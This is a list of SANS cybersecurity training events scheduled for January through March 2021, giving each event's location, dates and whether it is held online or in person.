SANS Security East 2021 , Jan 11, 2021 - Jan 16, 2021 CyberCon
SANS Security Fundamentals 2021 , Netherlands Jan 18, 2021 - Jan 29, 2021 CyberCon
Cyber Threat Intelligence Summit & Training 2021 Virtual - US Eastern, Jan 21, 2021 - Feb 01, 2021 CyberCon
SANS Amsterdam January 2021 , Netherlands Jan 25, 2021 - Jan 30, 2021 CyberCon
SANS Cyber Security West: Feb 2021 , Feb 01, 2021 - Feb 06, 2021 CyberCon
SANS South by Southeast Asia 2021 , Singapore Feb 01, 2021 - Feb 06, 2021 CyberCon
SANS Pen Test & Offensive Training 2021 , Feb 08, 2021 - Feb 13, 2021 CyberCon
SANS Cyber Security East: Feb 2021 , Feb 22, 2021 - Feb 27, 2021 CyberCon
SANS London February 2021 , United Kingdom Feb 22, 2021 - Feb 27, 2021 CyberCon
SANS Secure Japan 2021 , Japan Feb 22, 2021 - Mar 13, 2021 CyberCon
SANS Cyber Security East: March 2021 , Mar 01, 2021 - Mar 06, 2021 CyberCon
SANS Paris March 2021 , France Mar 08, 2021 - Mar 13, 2021 CyberCon
SANS Secure Asia Pacific 2021 Singapore, Singapore Mar 08, 2021 - Mar 20, 2021 Live Event
SANS Secure Asia Pacific 2021 , Singapore Mar 08, 2021 - Mar 20, 2021 CyberCon
SANS Stay Sharp: Pen Test March 2021 , Mar 08, 2021 - Mar 11, 2021 CyberCon
SANS Stay Sharp: Europe March 2021 , Netherlands Mar 15, 2021 - Mar 25, 2021 CyberCon
SANS Cyber Security West: March 2021 , Mar 15, 2021 - Mar 20, 2021 CyberCon
SANS Riyadh March 2021 Riyadh, Kingdom Of Mar 20, 2021 - Apr 01, 2021 CyberCon
Saudi Arabia
SANS 2021 , Mar 22, 2021 - Mar 27, 2021 CyberCon
SANS Secure Australia 2021 Canberra, Australia Mar 22, 2021 - Mar 27, 2021 Live Event
SANS Secure Australia 2021 Live Online , Australia Mar 22, 2021 - Mar 27, 2021 CyberConYou can also read